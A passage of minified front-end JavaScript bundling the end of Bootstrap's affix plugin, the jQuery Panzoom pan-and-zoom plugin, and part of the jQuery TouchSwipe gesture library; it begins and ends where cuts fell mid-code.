if(!data)$this.data('bs.affix',(data=new Affix(this,options)))
if(typeof option=='string')data[option]()})}
var old=$.fn.affix
$.fn.affix=Plugin
$.fn.affix.Constructor=Affix
$.fn.affix.noConflict=function(){$.fn.affix=old
return this}
$(window).on('load',function(){$('[data-spy="affix"]').each(function(){var $spy=$(this)
var data=$spy.data()
data.offset=data.offset||{}
if(data.offsetBottom!=null)data.offset.bottom=data.offsetBottom
if(data.offsetTop!=null)data.offset.top=data.offsetTop
Plugin.call($spy,data)})})}(jQuery);;(function(global,factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof exports==='object'){factory(require('jquery'));}else{factory(global.jQuery);}}(this,function($){'use strict';var list='over out down up move enter leave cancel'.split(' ');var hook=$.extend({},$.event.mouseHooks);var events={};if(window.PointerEvent){$.each(list,function(i,name){$.event.fixHooks[(events[name]='pointer'+name)]=hook;});}else{var mouseProps=hook.props;hook.props=mouseProps.concat(['touches','changedTouches','targetTouches','altKey','ctrlKey','metaKey','shiftKey']);hook.filter=function(event,originalEvent){var touch;var i=mouseProps.length;if(!originalEvent.pageX&&originalEvent.touches&&(touch=originalEvent.touches[0])){while(i--){event[mouseProps[i]]=touch[mouseProps[i]];}}
return event;};$.each(list,function(i,name){if(i<2){events[name]='mouse'+name;}else{var touch='touch'+
(name==='down'?'start':name==='up'?'end':name);$.event.fixHooks[touch]=hook;events[name]=touch+' mouse'+name;}});}
$.pointertouch=events;var datakey='__pz__';var slice=Array.prototype.slice;var pointerEvents=!!window.PointerEvent;var rupper=/([A-Z])/g;var rsvg=/^http:[\w\.\/]+svg$/;var rinline=/^inline/;var floating='(\\-?[\\d\\.e]+)';var commaSpace='\\,?\\s*';var rmatrix=new RegExp('^matrix\\('+
floating+commaSpace+
floating+commaSpace+
floating+commaSpace+
floating+commaSpace+
floating+commaSpace+
floating+'\\)$');function matrixEquals(first,second){var i=first.length;while(--i){if(+first[i]!==+second[i]){return false;}}
return true;}
function createResetOptions(opts){var options={range:true,animate:true};if(typeof opts==='boolean'){options.animate=opts;}else{$.extend(options,opts);}
return options;}
function Matrix(a,b,c,d,e,f,g,h,i){if($.type(a)==='array'){this.elements=[+a[0],+a[2],+a[4],+a[1],+a[3],+a[5],0,0,1];}else{this.elements=[a,b,c,d,e,f,g||0,h||0,i||1];}}
Matrix.prototype={x:function(matrix){var isVector=matrix instanceof Vector;var a=this.elements,b=matrix.elements;if(isVector&&b.length===3){return new Vector(a[0]*b[0]+a[1]*b[1]+a[2]*b[2],a[3]*b[0]+a[4]*b[1]+a[5]*b[2],a[6]*b[0]+a[7]*b[1]+a[8]*b[2]);}else if(b.length===a.length){return new Matrix(a[0]*b[0]+a[1]*b[3]+a[2]*b[6],a[0]*b[1]+a[1]*b[4]+a[2]*b[7],a[0]*b[2]+a[1]*b[5]+a[2]*b[8],a[3]*b[0]+a[4]*b[3]+a[5]*b[6],a[3]*b[1]+a[4]*b[4]+a[5]*b[7],a[3]*b[2]+a[4]*b[5]+a[5]*b[8],a[6]*b[0]+a[7]*b[3]+a[8]*b[6],a[6]*b[1]+a[7]*b[4]+a[8]*b[7],a[6]*b[2]+a[7]*b[5]+a[8]*b[8]);}
return false;},inverse:function(){var d=1/this.determinant(),a=this.elements;return new Matrix(d*(a[8]*a[4]-a[7]*a[5]),d*(-(a[8]*a[1]-a[7]*a[2])),d*(a[5]*a[1]-a[4]*a[2]),d*(-(a[8]*a[3]-a[6]*a[5])),d*(a[8]*a[0]-a[6]*a[2]),d*(-(a[5]*a[0]-a[3]*a[2])),d*(a[7]*a[3]-a[6]*a[4]),d*(-(a[7]*a[0]-a[6]*a[1])),d*(a[4]*a[0]-a[3]*a[1]));},determinant:function(){var a=this.elements;return a[0]*(a[8]*a[4]-a[7]*a[5])-a[3]*(a[8]*a[1]-a[7]*a[2])+a[6]*(a[5]*a[1]-a[4]*a[2]);}};function Vector(x,y,z){this.elements=[x,y,z];}
Vector.prototype.e=Matrix.prototype.e=function(i){return this.elements[i];};function Panzoom(elem,options){if(!(this instanceof Panzoom)){return new Panzoom(elem,options);}
if(elem.nodeType!==1){$.error('Panzoom called on non-Element node');}
if(!$.contains(document,elem)){$.error('Panzoom element must be attached to the document');}
var d=$.data(elem,datakey);if(d){return d;}
this.options=options=$.extend({},Panzoom.defaults,options);this.elem=elem;var $elem=this.$elem=$(elem);this.$set=options.$set&&options.$set.length?options.$set:$elem;this.$doc=$(elem.ownerDocument||document);this.$parent=$elem.parent();this.isSVG=rsvg.test(elem.namespaceURI)&&elem.nodeName.toLowerCase()!=='svg';this.panning=false;this._buildTransform();if(!this.isSVG){this._transform=$.cssProps.transform.replace(rupper,'-$1').toLowerCase();}
this._buildTransition();this.resetDimensions();var $empty=$();var self=this;$.each(['$zoomIn','$zoomOut','$zoomRange','$reset'],function(i,name){self[name]=options[name]||$empty;});this.enable();$.data(elem,datakey,this);}
Panzoom.rmatrix=rmatrix;Panzoom.events=$.pointertouch;Panzoom.defaults={eventNamespace:'.panzoom',transition:true,cursor:'move',disablePan:false,disableZoom:false,increment:0.3,minScale:0.4,maxScale:5,rangeStep:0.05,duration:200,easing:'ease-in-out',contain:false};Panzoom.prototype={constructor:Panzoom,instance:function(){return this;},enable:function(){this._initStyle();this._bind();this.disabled=false;},disable:function(){this.disabled=true;this._resetStyle();this._unbind();},isDisabled:function(){return this.disabled;},destroy:function(){this.disable();$.removeData(this.elem,datakey);},resetDimensions:function(){var $parent=this.$parent;this.container={width:$parent.width(),height:$parent.height()};var elem=this.elem;var $elem=this.$elem;var dims=this.dimensions=this.isSVG?{left:elem.getAttribute('x')||0,top:elem.getAttribute('y')||0,width:elem.getAttribute('width')||$elem.outerWidth(),height:elem.getAttribute('height')||$elem.outerHeight(),margin:{left:0,top:0}}:{left:$.css(elem,'left',true)||0,top:$.css(elem,'top',true)||0,width:$elem.outerWidth(),height:$elem.outerHeight(),margin:{top:$.css(elem,'marginTop',true)||0,left:$.css(elem,'marginLeft',true)||0}};dims.widthBorder=($.css(elem,'borderLeftWidth',true)+$.css(elem,'borderRightWidth',true))||0;dims.heightBorder=($.css(elem,'borderTopWidth',true)+$.css(elem,'borderBottomWidth',true))||0;},reset:function(options){options=createResetOptions(options);var matrix=this.setMatrix(this._origTransform,options);if(!options.silent){this._trigger('reset',matrix);}},resetZoom:function(options){options=createResetOptions(options);var origMatrix=this.getMatrix(this._origTransform);options.dValue=origMatrix[3];this.zoom(origMatrix[0],options);},resetPan:function(options){var origMatrix=this.getMatrix(this._origTransform);this.pan(origMatrix[4],origMatrix[5],createResetOptions(options));},setTransform:function(transform){var method=this.isSVG?'attr':'style';var $set=this.$set;var i=$set.length;while(i--){$[method]($set[i],'transform',transform);}},getTransform:function(transform){var transformElem=this.$set[0];if(transform){this.setTransform(transform);}else{transform=$[this.isSVG?'attr':'style'](transformElem,'transform');}
if(transform!=='none'&&!rmatrix.test(transform)&&!this.isSVG){this.setTransform(transform=$.css(transformElem,'transform'));}
return transform||'none';},getMatrix:function(transform){var matrix=rmatrix.exec(transform||this.getTransform());if(matrix){matrix.shift();}
return matrix||[1,0,0,1,0,0];},setMatrix:function(matrix,options){if(this.disabled){return;}
if(!options){options={};}
if(typeof matrix==='string'){matrix=this.getMatrix(matrix);}
var dims,container,marginW,marginH,diffW,diffH,left,top;var scale=+matrix[0];var $parent=this.$parent;var contain=typeof options.contain!=='undefined'?options.contain:this.options.contain;if(contain){dims=this._checkDims();container=this.container;marginW=((dims.width*Math.abs(scale))-container.width)/2;marginH=((dims.height*Math.abs(scale))-container.height)/2;left=dims.left+dims.margin.left;top=dims.top+dims.margin.top;if(contain==='invert'){diffW=dims.width>container.width?dims.width-container.width:0;diffH=dims.height>container.height?dims.height-container.height:0;marginW+=(container.width-dims.width)/2;marginH+=(container.height-dims.height)/2;matrix[4]=Math.max(Math.min(matrix[4],marginW-left),-marginW-left-diffW);matrix[5]=Math.max(Math.min(matrix[5],marginH-top),-marginH-top-diffH+dims.heightBorder);}else{diffH=container.height>dims.height?container.height-dims.height:0;if($parent.css('textAlign')!=='center'||!rinline.test($.css(this.elem,'display'))){diffW=container.width>dims.width?container.width-dims.width:0;marginW=marginH=0;}else{diffW=0;}
matrix[4]=Math.min(Math.max(matrix[4],marginW-left),-marginW-left+diffW);matrix[5]=Math.min(Math.max(matrix[5],marginH-top),-marginH-top+diffH);}}
if(options.animate!=='skip'){this.transition(!options.animate);}
if(options.range){this.$zoomRange.val(scale);}
this.setTransform('matrix('+matrix.join(',')+')');if(!options.silent){this._trigger('change',matrix);}
return matrix;},isPanning:function(){return this.panning;},transition:function(off){var transition=off||!this.options.transition?'none':this._transition;var $set=this.$set;var i=$set.length;while(i--){if($.style($set[i],'transition')!==transition){$.style($set[i],'transition',transition);}}},pan:function(x,y,options){if(this.options.disablePan){return;}
if(!options){options={};}
var matrix=options.matrix;if(!matrix){matrix=this.getMatrix();}
if(options.relative){x+=+matrix[4];y+=+matrix[5];}
matrix[4]=x;matrix[5]=y;this.setMatrix(matrix,options);if(!options.silent){this._trigger('pan',matrix[4],matrix[5]);}},zoom:function(scale,opts){if(typeof scale==='object'){opts=scale;scale=null;}else if(!opts){opts={};}
var options=$.extend({},this.options,opts);if(options.disableZoom){return;}
var animate=false;var matrix=options.matrix||this.getMatrix();if(typeof scale!=='number'){scale=+matrix[0]+(options.increment*(scale?-1:1));animate=true;}
if(scale>options.maxScale){scale=options.maxScale;}else if(scale<options.minScale){scale=options.minScale;}
var focal=options.focal;if(focal&&!options.disablePan){animate=false;var dims=this._checkDims();var clientX=focal.clientX-dims.width/2;var clientY=focal.clientY-dims.height/2;var clientV=new Vector(clientX,clientY,1);var surfaceM=new Matrix(matrix);var o=this.$parent.offset();var offsetM=new Matrix(1,0,o.left-this.$doc.scrollLeft(),0,1,o.top-this.$doc.scrollTop());var surfaceV=surfaceM.inverse().x(offsetM.inverse().x(clientV));var scaleBy=scale/matrix[0];surfaceM=surfaceM.x(new Matrix([scaleBy,0,0,scaleBy,0,0]));clientV=offsetM.x(surfaceM.x(surfaceV));matrix[4]=+matrix[4]+(clientX-clientV.e(0));matrix[5]=+matrix[5]+(clientY-clientV.e(1));}
matrix[0]=scale;matrix[3]=typeof options.dValue==='number'?options.dValue:scale;this.setMatrix(matrix,{animate:typeof options.animate==='boolean'?options.animate:animate,range:!options.noSetRange});if(!options.silent){this._trigger('zoom',matrix[0],options);}},option:function(key,value){var options;if(!key){return $.extend({},this.options);}
if(typeof key==='string'){if(arguments.length===1){return this.options[key]!==undefined?this.options[key]:null;}
options={};options[key]=value;}else{options=key;}
this._setOptions(options);},_setOptions:function(options){$.each(options,$.proxy(function(key,value){switch(key){case'disablePan':this._resetStyle();case'$zoomIn':case'$zoomOut':case'$zoomRange':case'$reset':case'disableZoom':case'onStart':case'onChange':case'onZoom':case'onPan':case'onEnd':case'onReset':case'eventNamespace':this._unbind();}
this.options[key]=value;switch(key){case'disablePan':this._initStyle();case'$zoomIn':case'$zoomOut':case'$zoomRange':case'$reset':this[key]=value;case'disableZoom':case'onStart':case'onChange':case'onZoom':case'onPan':case'onEnd':case'onReset':case'eventNamespace':this._bind();break;case'cursor':$.style(this.elem,'cursor',value);break;case'minScale':this.$zoomRange.attr('min',value);break;case'maxScale':this.$zoomRange.attr('max',value);break;case'rangeStep':this.$zoomRange.attr('step',value);break;case'startTransform':this._buildTransform();break;case'duration':case'easing':this._buildTransition();case'transition':this.transition();break;case'$set':if(value instanceof $&&value.length){this.$set=value;}}},this));},_initStyle:function(){if(!this.options.disablePan){this.$elem.css('cursor',this.options.cursor);}
var $parent=this.$parent;if($parent.length&&!$.nodeName($parent[0],'body')){var parentStyles={overflow:'hidden'};if($parent.css('position')==='static'){parentStyles.position='relative';}
$parent.css(parentStyles);}},_resetStyle:function(){this.$elem.css({'cursor':'','transition':''});this.$parent.css({'overflow':'','position':''});},_bind:function(){var self=this;var options=this.options;var ns=options.eventNamespace;var str_start=pointerEvents?'pointerdown'+ns:('touchstart'+ns+' mousedown'+ns);var str_click=pointerEvents?'pointerup'+ns:('touchend'+ns+' click'+ns);var events={};var $reset=this.$reset;var $zoomRange=this.$zoomRange;$.each(['Start','Change','Zoom','Pan','End','Reset'],function(){var m=options['on'+this];if($.isFunction(m)){events['panzoom'+this.toLowerCase()+ns]=m;}});if(!options.disablePan||!options.disableZoom){events[str_start]=function(e){var touches;if(e.type==='touchstart'?(touches=e.touches)&&((touches.length===1&&!options.disablePan)||touches.length===2):!options.disablePan&&e.which===1){e.preventDefault();e.stopPropagation();self._startMove(e,touches);}};}
this.$elem.on(events);if($reset.length){$reset.on(str_click,function(e){e.preventDefault();self.reset();});}
if($zoomRange.length){$zoomRange.attr({step:options.rangeStep===Panzoom.defaults.rangeStep&&$zoomRange.attr('step')||options.rangeStep,min:options.minScale,max:options.maxScale}).prop({value:this.getMatrix()[0]});}
if(options.disableZoom){return;}
var $zoomIn=this.$zoomIn;var $zoomOut=this.$zoomOut;if($zoomIn.length&&$zoomOut.length){$zoomIn.on(str_click,function(e){e.preventDefault();self.zoom();});$zoomOut.on(str_click,function(e){e.preventDefault();self.zoom(true);});}
if($zoomRange.length){events={};events[(pointerEvents?'pointerdown':'mousedown')+ns]=function(){self.transition(true);};events['change'+ns]=function(){self.zoom(+this.value,{noSetRange:true});};$zoomRange.on(events);}},_unbind:function(){this.$elem.add(this.$zoomIn).add(this.$zoomOut).add(this.$reset).off(this.options.eventNamespace);},_buildTransform:function(){return this._origTransform=this.getTransform(this.options.startTransform);},_buildTransition:function(){var options=this.options;if(this._transform){this._transition=this._transform+' '+options.duration+'ms '+options.easing;}},_checkDims:function(){var dims=this.dimensions;if(dims.width===dims.widthBorder||dims.height===dims.heightBorder){this.resetDimensions();}
return this.dimensions;},_getDistance:function(touches){var touch1=touches[0];var touch2=touches[1];return Math.sqrt(Math.pow(Math.abs(touch2.clientX-touch1.clientX),2)+Math.pow(Math.abs(touch2.clientY-touch1.clientY),2));},_getMiddle:function(touches){var touch1=touches[0];var touch2=touches[1];return{clientX:((touch2.clientX-touch1.clientX)/2)+touch1.clientX,clientY:((touch2.clientY-touch1.clientY)/2)+touch1.clientY};},_trigger:function(event){if(typeof event==='string'){event='panzoom'+event;}
this.$elem.triggerHandler(event,[this].concat(slice.call(arguments,1)));},_startMove:function(event,touches){var move,moveEvent,endEvent,startDistance,startScale,startMiddle,startPageX,startPageY;var self=this;var options=this.options;var ns=options.eventNamespace;var matrix=this.getMatrix();var original=matrix.slice(0);var origPageX=+original[4];var origPageY=+original[5];var panOptions={matrix:matrix,animate:'skip'};if(pointerEvents){moveEvent='pointermove';endEvent='pointerup';}else if(event.type==='touchstart'){moveEvent='touchmove';endEvent='touchend';}else{moveEvent='mousemove';endEvent='mouseup';}
moveEvent+=ns;endEvent+=ns;this.transition(true);this.panning=true;this._trigger('start',event,touches);if(touches&&touches.length===2){startDistance=this._getDistance(touches);startScale=+matrix[0];startMiddle=this._getMiddle(touches);move=function(e){e.preventDefault();var middle=self._getMiddle(touches=e.touches);var diff=self._getDistance(touches)-startDistance;self.zoom(diff*(options.increment/100)+startScale,{focal:middle,matrix:matrix});self.pan(+matrix[4]+middle.clientX-startMiddle.clientX,+matrix[5]+middle.clientY-startMiddle.clientY,panOptions);startMiddle=middle;};}else{startPageX=event.pageX;startPageY=event.pageY;move=function(e){e.preventDefault();self.pan(origPageX+e.pageX-startPageX,origPageY+e.pageY-startPageY,panOptions);};}
$(document).off(ns).on(moveEvent,move).on(endEvent,function(e){e.preventDefault();$(this).off(ns);self.panning=false;e.type='panzoomend';self._trigger(e,matrix,!matrixEquals(matrix,original));});}};$.Panzoom=Panzoom;$.fn.panzoom=function(options){var instance,args,m,ret;if(typeof options==='string'){ret=[];args=slice.call(arguments,1);this.each(function(){instance=$.data(this,datakey);if(!instance){ret.push(undefined);}else if(options.charAt(0)!=='_'&&typeof(m=instance[options])==='function'&&(m=m.apply(instance,args))!==undefined){ret.push(m);}});return ret.length?(ret.length===1?ret[0]:ret):this;}
return this.each(function(){new Panzoom(this,options);});};return Panzoom;}));;(function(factory){if(typeof define==='function'&&define.amd&&define.amd.jQuery){define(['jquery'],factory);}else{factory(jQuery);}}(function($){"use strict";var LEFT="left",RIGHT="right",UP="up",DOWN="down",IN="in",OUT="out",NONE="none",AUTO="auto",SWIPE="swipe",PINCH="pinch",TAP="tap",DOUBLE_TAP="doubletap",LONG_TAP="longtap",HORIZONTAL="horizontal",VERTICAL="vertical",ALL_FINGERS="all",DOUBLE_TAP_THRESHOLD=10,PHASE_START="start",PHASE_MOVE="move",PHASE_END="end",PHASE_CANCEL="cancel",SUPPORTS_TOUCH='ontouchstart'in window,PLUGIN_NS='TouchSwipe';var defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,triggerOnTouchEnd:true,triggerOnTouchLeave:false,allowPageScroll:"auto",fallbackToMouseEvents:true,excludedElements:"label, button, input, select, textarea, a, .noSwipe"};$.fn.swipe=function(method){var $this=$(this),plugin=$this.data(PLUGIN_NS);if(plugin&&typeof method==='string'){if(plugin[method]){return plugin[method].apply(this,Array.prototype.slice.call(arguments,1));}else{$.error('Method '+method+' does not exist on jQuery.swipe');}}
else if(!plugin&&(typeof method==='object'||!method)){return init.apply(this,arguments);}
return $this;};$.fn.swipe.defaults=defaults;$.fn.swipe.phases={PHASE_START:PHASE_START,PHASE_MOVE:PHASE_MOVE,PHASE_END:PHASE_END,PHASE_CANCEL:PHASE_CANCEL};$.fn.swipe.directions={LEFT:LEFT,RIGHT:RIGHT,UP:UP,DOWN:DOWN,IN:IN,OUT:OUT};$.fn.swipe.pageScroll={NONE:NONE,HORIZONTAL:HORIZONTAL,VERTICAL:VERTICAL,AUTO:AUTO};$.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,ALL:ALL_FINGERS};function init(options){if(options&&(options.allowPageScroll===undefined&&(options.swipe!==undefined||options.swipeStatus!==undefined))){options.allowPageScroll=NONE;}
if(options.click!==undefined&&options.tap===undefined){options.tap=options.click;}
if(!options){options={};}
options=$.extend({},$.fn.swipe.defaults,options);return this.each(function(){var $this=$(this);var plugin=$this.data(PLUGIN_NS);if(!plugin){plugin=new TouchSwipe(this,options);$this.data(PLUGIN_NS,plugin);}});}
function TouchSwipe(element,options){var useTouchEvents=(SUPPORTS_TOUCH||!options.fallbackToMouseEvents),START_EV=useTouchEvents?'touchstart':'mousedown',MOVE_EV=useTouchEvents?'touchmove':'mousemove',END_EV=useTouchEvents?'touchend':'mouseup',LEAVE_EV=useTouchEvents?null:'mouseleave',CANCEL_EV='touchcancel';var distance=0,direction=null,duration=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,pinchDistance=0,pinchDirection=0,maximumsMap=null;var $element=$(element);var phase="start";var fingerCount=0;var fingerData=null;var startTime=0,endTime=0,previousTouchEndTime=0,previousTouchFingerCount=0,doubleTapStartTime=0;var singleTapTimeout=null;try{$element.bind(START_EV,touchStart);$element.bind(CANCEL_EV,touchCancel);}
catch(e){$.error('events not supported '+START_EV+','+CANCEL_EV+' on jQuery.swipe');}
this.enable=function(){$element.bind(START_EV,touchStart);$element.bind(CANCEL_EV,touchCancel);return $element;};this.disable=function(){removeListeners();return $element;};this.destroy=function(){removeListeners();$element.data(PLUGIN_NS,null);return $element;};this.option=function(property,value){if(options[property]!==undefined){if(value===undefined){return options[property];}else{options[property]=value;}}else{$.error('Option '+property+' does not exist on jQuery.swipe.options');}
return null;}
function touchStart(jqEvent){if(getTouchInProgress())
return;if($(jqEvent.target).closest(options.excludedElements,$element).length>0)
return;var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;var ret,evt=SUPPORTS_TOUCH?event.touches[0]:event;phase=PHASE_START;if(SUPPORTS_TOUCH){fingerCount=event.touches.length;}
else{jqEvent.preventDefault();}
distance=0;direction=null;pinchDirection=null;duration=0;startTouchesDistance=0;endTouchesDistance=0;pinchZoom=1;pinchDistance=0;fingerData=createAllFingerData();maximumsMap=createMaximumsData();cancelMultiFingerRelease();if(!SUPPORTS_TOUCH||(fingerCount===options.fingers||options.fingers===ALL_FINGERS)||hasPinches()){createFingerData(0,evt);startTime=getTimeStamp();if(fingerCount==2){createFingerData(1,event.touches[1]);startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start);}
if(options.swipeStatus||options.pinchStatus){ret=triggerHandler(event,phase);}}
else{ret=false;}
if(ret===false){phase=PHASE_CANCEL;triggerHandler(event,phase);return ret;}
else{setTouchInProgress(true);}
return null;};function touchMove(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;if(phase===PHASE_END||phase===PHASE_CANCEL||inMultiFingerRelease())
return;var ret,evt=SUPPORTS_TOUCH?event.touches[0]:event;var currentFinger=updateFingerData(evt);endTime=getTimeStamp();if(SUPPORTS_TOUCH){fingerCount=event.touches.length;}
phase=PHASE_MOVE;if(fingerCount==2){if(startTouchesDistance==0){createFingerData(1,event.touches[1]);startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start);}else{updateFingerData(event.touches[1]);endTouchesDistance=calculateTouchesDistance(fingerData[0].end,fingerData[1].end);pinchDirection=calculatePinchDirection(fingerData[0].end,fingerData[1].end);}
pinchZoom=calculatePinchZoom(startTouchesDistance,endTouchesDistance);pinchDistance=Math.abs(startTouchesDistance-endTouchesDistance);}
if((fingerCount===options.fingers||options.fingers===ALL_FINGERS)||!SUPPORTS_TOUCH||hasPinches()){direction=calculateDirection(currentFinger.start,currentFinger.end);validateDefaultEvent(jqEvent,direction);distance=calculateDistance(currentFinger.start,currentFinger.end);duration=calculateDuration();setMaxDistance(direction,distance);if(options.swipeStatus||options.pinchStatus){ret=triggerHandler(event,phase);}
if(!options.triggerOnTouchEnd||options.triggerOnTouchLeave){var inBounds=true;if(options.triggerOnTouchLeave){var bounds=getbounds(this);inBounds=isInBounds(currentFinger.end,bounds);}
if(!options.triggerOnTouchEnd&&inBounds){phase=getNextPhase(PHASE_MOVE);}
else if(options.triggerOnTouchLeave&&!inBounds){phase=getNextPhase(PHASE_END);}
if(phase==PHASE_CANCEL||phase==PHASE_END){triggerHandler(event,phase);}}}
else{phase=PHASE_CANCEL;triggerHandler(event,phase);}
if(ret===false){phase=PHASE_CANCEL;triggerHandler(event,phase);}}
function touchEnd(jqEvent){var event=jqEvent.originalEvent;if(SUPPORTS_TOUCH){if(event.touches.length>0){startMultiFingerRelease();return true;}}
if(inMultiFingerRelease()){fingerCount=previousTouchFingerCount;}
jqEvent.preventDefault();endTime=getTimeStamp();duration=calculateDuration();if(didSwipeBackToCancel()){phase=PHASE_CANCEL;triggerHandler(event,phase);}else if(options.triggerOnTouchEnd||(options.triggerOnTouchEnd==false&&phase===PHASE_MOVE)){phase=PHASE_END;triggerHandler(event,phase);}
else if(!options.triggerOnTouchEnd&&hasTap()){phase=PHASE_END;triggerHandlerForGesture(event,phase,TAP);}
else if(phase===PHASE_MOVE){phase=PHASE_CANCEL;triggerHandler(event,phase);}
setTouchInProgress(false);return null;}
function touchCancel(){fingerCount=0;endTime=0;startTime=0;startTouchesDistance=0;endTouchesDistance=0;pinchZoom=1;cancelMultiFingerRelease();setTouchInProgress(false);}
function touchLeave(jqEvent){var event=jqEvent.originalEvent;if(options.triggerOnTouchLeave){phase=getNextPhase(PHASE_END);triggerHandler(event,phase);}}
function removeListeners(){$element.unbind(START_EV,touchStart);$element.unbind(CANCEL_EV,touchCancel);$element.unbind(MOVE_EV,touchMove);$element.unbind(END_EV,touchEnd);if(LEAVE_EV){$element.unbind(LEAVE_EV,touchLeave);}
setTouchInProgress(false);}
function getNextPhase(currentPhase){var nextPhase=currentPhase;var validTime=validateSwipeTime();var validDistance=validateSwipeDistance();var didCancel=didSwipeBackToCancel();if(!validTime||didCancel){nextPhase=PHASE_CANCEL;}
else if(validDistance&&currentPhase==PHASE_MOVE&&(!options.triggerOnTouchEnd||options.triggerOnTouchLeave)){nextPhase=PHASE_END;}
else if(!validDistance&&currentPhase==PHASE_END&&options.triggerOnTouchLeave){nextPhase=PHASE_CANCEL;}
return nextPhase;}
function triggerHandler(event,phase){var ret=undefined;if(didSwipe()||hasSwipes()){ret=triggerHandlerForGesture(event,phase,SWIPE);}
else if((didPinch()||hasPinches())&&ret!==false){ret=triggerHandlerForGesture(event,phase,PINCH);}
if(didDoubleTap()&&ret!==false){ret=triggerHandlerForGesture(event,phase,DOUBLE_TAP);}
else if(didLongTap()&&ret!==false){ret=triggerHandlerForGesture(event,phase,LONG_TAP);}
else if(didTap()&&ret!==false){ret=triggerHandlerForGesture(event,phase,TAP);}
if(phase===PHASE_CANCEL){touchCancel(event);}
if(phase===PHASE_END){if(SUPPORTS_TOUCH){if(event.touches.length==0){touchCancel(event);}}
else{touchCancel(event);}}
return ret;}
function triggerHandlerForGesture(event,phase,gesture){var ret=undefined;if(gesture==SWIPE){$element.trigger('swipeStatus',[phase,direction||null,distance||0,duration||0,fingerCount]);if(options.swipeStatus){ret=options.swipeStatus.call($element,event,phase,direction||null,distance||0,duration||0,fingerCount);if(ret===false)return false;}
if(phase==PHASE_END&&validateSwipe()){$element.trigger('swipe',[direction,distance,duration,fingerCount]);if(options.swipe){ret=options.swipe.call($element,event,direction,distance,duration,fingerCount);if(ret===false)return false;}
switch(direction){case LEFT:$element.trigger('swipeLeft',[direction,distance,duration,fingerCount]);if(options.swipeLeft){ret=options.swipeLeft.call($element,event,direction,distance,duration,fingerCount);}
break;case RIGHT:$element.trigger('swipeRight',[direction,distance,duration,fingerCount]);if(options.swipeRight){ret=options.swipeRight.call($element,event,direction,distance,duration,fingerCount);}
break;case UP:$element.trigger('swipeUp',[direction,distance,duration,fingerCount]);if(options.swipeUp){ret=options.swipeUp.call($element,event,direction,distance,duration,fingerCount);}
break;case DOWN:$element.trigger('swipeDown',[direction,distance,duration,fingerCount]);if(options.swipeDown){ret=options.swipeDown.call($element,event,direction,distance,duration,fingerCount);}
break;}}}
if(gesture==PINCH){$element.trigger('pinchStatus',[phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom]);if(options.pinchStatus){ret=options.pinchStatus.call($element,event,phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom);if(ret===false)return false;}
if(phase==PHASE_END&&validatePinch()){switch(pinchDirection){case IN:$element.trigger('pinchIn',[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom]);if(options.pinchIn){ret=options.pinchIn.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom);}
break;case OUT:$element.trigger('pinchOut',[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom]);if(options.pinchOut){ret=options.pinchOut.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom);}
break;}}}
if(gesture==TAP){if(phase===PHASE_CANCEL||phase===PHASE_END){clearTimeout(singleTapTimeout);if(hasDoubleTap()&&!inDoubleTap()){doubleTapStartTime=getTimeStamp();singleTapTimeout=setTimeout($.proxy(function(){doubleTapStartTime=null;$element.trigger('tap',[event.target]);if(options.tap){ret=options.tap.call($element,event,event.target);}},this),options.doubleTapThreshold);}else{doubleTapStartTime=null;$element.trigger('tap',[event.target]);if(options.tap){ret=options.tap.call($element,event,event.target);}}}}
else if(gesture==DOUBLE_TAP){if(phase===PHASE_CANCEL||phase===PHASE_END){clearTimeout(singleTapTimeout);doubleTapStartTime=null;$element.trigger('doubletap',[event.target]);if(options.doubleTap){ret=options.doubleTap.call($element,event,event.target);}}}
else if(gesture==LONG_TAP){if(phase===PHASE_CANCEL||phase===PHASE_END){clearTimeout(singleTapTimeout);doubleTapStartTime=null;$element.trigger('longtap',[event.target]);if(options.longTap){ret=options.longTap.call($element,event,event.target);}}}
return ret;}
function validateSwipeDistance(){var valid=true;if(options.threshold!==null){valid=distance>=options.threshold;}
return valid;}
function didSwipeBackToCancel(){var cancelled=false;if(options.cancelThreshold!==null&&direction!==null){cancelled=(getMaxDistance(direction)-distance)>=options.cancelThreshold;}
return cancelled;}
function validatePinchDistance(){if(options.pinchThreshold!==null){return pinchDistance>=options.pinchThreshold;}
return true;}
function validateSwipeTime(){var result;if(options.maxTimeThreshold){if(duration>=options.maxTimeThreshold){result=false;}else{result=true;}}
else{result=true;}
return result;}
function validateDefaultEvent(jqEvent,direction){if(options.allowPageScroll===NONE||hasPinches()){jqEvent.preventDefault();}else{var auto=options.allowPageScroll===AUTO;switch(direction){case LEFT:if((options.swipeLeft&&auto)||(!auto&&options.allowPageScroll!=HORIZONTAL)){jqEvent.preventDefault();}
break;case RIGHT:if((options.swipeRight&&auto)||(!auto&&options.allowPageScroll!=HORIZONTAL)){jqEvent.preventDefault();}
break;case UP:if((options.swipeUp&&auto)||(!auto&&options.allowPageScroll!=VERTICAL)){jqEvent.preventDefault();}
break;case DOWN:if((options.swipeDown&&auto)||(!auto&&options.allowPageScroll!=VERTICAL)){jqEvent.preventDefault();}
break;}}}
function validatePinch(){var hasCorrectFingerCount=validateFingers();var hasEndPoint=validateEndPoint();var hasCorrectDistance=validatePinchDistance();return hasCorrectFingerCount&&hasEndPoint&&hasCorrectDistance;}
function hasPinches(){return!!(options.pinchStatus||options.pinchIn||options.pinchOut);}
function didPinch(){return!!(validatePinch()&&hasPinches());}
